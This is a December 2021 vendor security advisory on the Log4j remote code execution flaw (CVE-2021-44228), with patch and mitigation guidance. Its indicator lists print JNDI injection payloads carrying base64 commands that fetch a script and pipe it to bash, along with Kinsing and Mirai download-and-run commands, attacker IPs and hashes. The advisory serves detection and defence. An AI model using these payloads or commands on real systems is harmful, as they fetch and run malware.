DEC 2021

# Log4j Vulnerability

**PLATFORM FEATURE UPDATE**

Adlumin detected a high number of active exploitation attempts involving the recently disclosed Log4j RCE vulnerability (**CVE-2021-44228**) amongst our clients. Exploitation has been detected across a range of monitored endpoints, including firewalls, VPN devices, miscellaneous device data sources and Linux servers.

Apache has released an **updated version**, Log4j 2.15.0. Adlumin encourages all customers to investigate their internal and third-party usage of Log4j for vulnerable configurations and to apply the released patches immediately. If you are uncertain or unable to determine if your implementation is vulnerable, patch aggressively.

If updating is not possible, the Apache Foundation recommends the following mitigations:

- Users of Log4j 2.10 or greater may add ***-Dlog4j.formatMsgNoLookups=true*** as a command-line option or add ***log4j.formatMsgNoLookups=true*** to a ***log4j2.component.properties*** file on the classpath to prevent lookups in log event messages.
- Users since Log4j 2.7 may specify ***%m{nolookups}*** in the ***PatternLayout*** configuration to prevent lookups in log event messages.
- Remove the ***JndiLookup*** and ***JndiManager*** classes from the ***log4j-core jar***. Removal of the ***JndiManager*** will cause the ***JndiContextSelector*** and ***JMSAppender*** to no longer function.

<u>Background</u>

On Dec. 9, 2021, a remote code execution **vulnerability** in Apache **log4j 2** was observed being actively exploited. Proof of concept code was publicly released, which revealed that exploitation was trivial to perform. Like many high severity RCE exploits, widespread scanning activity for CVE-2021-44228 has been seen across the internet with the intent of seeking out and exploiting unpatched systems. Adlumin highly recommend that organizations upgrade to the latest version (2.15.0-rc2) of Apache log4j 2 for all systems.

The Kenna Risk Score for CVE-2021-44228 is **93 out of 100**, an exceptionally rare score reflecting the severity and potential impact of this vulnerability.

<u>Indicators of Compromise</u>

The following indicators of compromise are associated with observed exploitation activity targeting CVE-2021-44228.**USER-AGENT HTTP HEADERS**:

${jndi:ldap://015ed9119662[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://32fce0c1f193[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://3be6466b6a20[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://6c8d7dd40593[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://7faf976567f5[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://e86eafcf9294[.]bingsearchlib[.]com:39356/a}
${jndi:ldap://80.71.158[.]12:5557/Basic/Command/Base64/KGN1cmwgLXMgODAuNzEuMTU4LjEyL2xoLnNofHx3Z2V0IC1xIC1PLSA4MC43MS4xNTguMTIvbGguc2gpfGJhc2g=}${jndi:ldap://45.155.205[.]233[:]12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1Lj IwNS4yMzM6NTg3NC9bdmljdGltIElQXTpbdmljdGltIHBvcnRdfHx3Z2V0IC1xIC1PLSA0NS4xNTUuMjA1LjIzMzo1ODc0L1t2aWN0aW0gSVBdOlt2aWN0aW0gcG9ydF0pfGJhc2gK}

IPs

109.237.96[.]124
185.100.87[.]202
213.164.204[.]146
185.220.101[.]146
171.25.193[.]20
178.17.171[.]102
45.155.205[.]233
171.25.193[.]25
171.25.193[.]77
171.25.193[.]78
185.220.100[.]242
185.220.101[.]39
18.27.197[.]252
89.234.182[.]139
104.244.79[.]6

Kinsing Mining Activity

**Commands**:

curl -o /tmp/kinsing http://80.71.158.12/kinsing
curl -o /tmp/libsystem.so http://80.71.158.12/libsystem.so```
curl -o /etc/kinsing http://80.71.158.12/kinsing
chmod 777 /tmp/kinsing
chattr -R -i /var/spool/cron
chmod +x /etc/kinsing
```

**URLs**:

hxxp[:]//45.137.155[.]55/ex[.]sh
hxxp[:]//45.137.155[.]55/kinsing
hxxp[:]//80.71.158[.]12/libsystem.so
hxxp[:]//80.71.158[.]12/kinsing
hxxp[:]//80.71.158[.]12/Exploit69ogQNSQYz.class

**Hashes (SHA256)**:

8933820cf2769f6e7f1a711e188f551c3d5d3843c52167a34ab8d6eabb0a63ef
6e25ad03103a1a972b78c642bac09060fa79c460011dc5748cbb433cc459938b
c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a

Mirai Infection Activity

**Mirai retrieval script (SHA256)**:

3f6120ca0ff7cf6389ce392d4018a5e40b131a083b071187bf54c900e2edad26 (lh[.]sh)

**Binary retrieval/execution commands**:

```
wget hxxp[:]//62.210.130[.]250/web/admin/x86;chmod +x x86;./x86 x86;
wget hxxp[:]//62.210.130[.]250/web/admin/x86_g;chmod +x x86_g;./x86_g x86_g;
wget hxxp[:]//62.210.130[.]250/web/admin/x86_64;chmod +x x86_64;./x86_g x86_64;
```

**Mirai binary hashes (SHA256)**:

776c341504769aa67af7efc5acc66c338dab5684a8579134d3f23165c7abcc00
8052f5cc4dfa9a8b4f67280a746acbc099319b9391e3b495a27d08fb5f08db81
2b794cc70cb33c9b3ae7384157ecb78b54aaddc72f4f9cf90b4a4ce4e6cf8984

**Mirai attacker IPs**:

62.210.130[.]250